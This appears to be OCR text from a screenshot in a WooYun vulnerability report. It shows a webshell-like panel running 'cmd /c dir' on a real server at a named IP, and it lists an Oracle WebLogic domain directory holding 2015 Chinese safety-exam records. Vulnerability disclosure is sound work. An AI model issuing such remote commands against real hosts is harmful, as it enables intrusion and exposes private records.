 Host: 123.57.205.35 Port: 80 DisConn
lePath: Upload
CMD: cmd /c dir Execute
Result: 驱动器 D 中的卷没有标签。
卷的序列号是 E646-305F
D:\Oracle\Middleware\user_projects\domains\ajpx_node1 的目录
2015/12/28 17:39 <DIR> .
2015/12/28 17:39 <DIR> ..
2015/12/24 11:17 0 2015万州区安全生产考试中心特种作业人员电工作业低压电工作业初训
2015/12/26 11:53 0 2015东莞市安全生产监督管理局考试办特种作业人员制冷与空调作业制
2015/12/26 11:53 0 2015东莞市安全生产监督管理局考试办特种作业人员电工作业低压电工
2015/12/25 14:43 0 2015东莞市安全生产监督管理局考试办特种作业人员电工作业低压电工
2015/12/24 15:11 0 2015中石油通辽分公司主要负责人危险化学品经营单位初训4期次合格
2015/12/24 10:04 0 2015乌海市樱花职业技术考试学校主要负责人危险化学品生产单位初训
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校主要负责人危险化学品生产单位复训
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校主要负责人危险化学品生产单位复训
2015/12/24 10:04 0 2015乌海市樱花职业技术考试学校主要负责人危险化学品经营单位初训
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校主要负责人危险化学品经营单位复训
2015/12/24 10:04 0 2015乌海市樱花职业技术考试学校安全生产管理人员危险化学品生产单
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校安全生产管理人员危险化学品生产单
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校安全生产管理人员危险化学品生产单
2015/12/24 10:04 0 2015乌海市樱花职业技术考试学校安全生产管理人员危险化学品经营单
2015/12/24 10:05 0 2015乌海市樱花职业技术考试学校安全生产管理人员危险化学品经营单
www.wooyun.org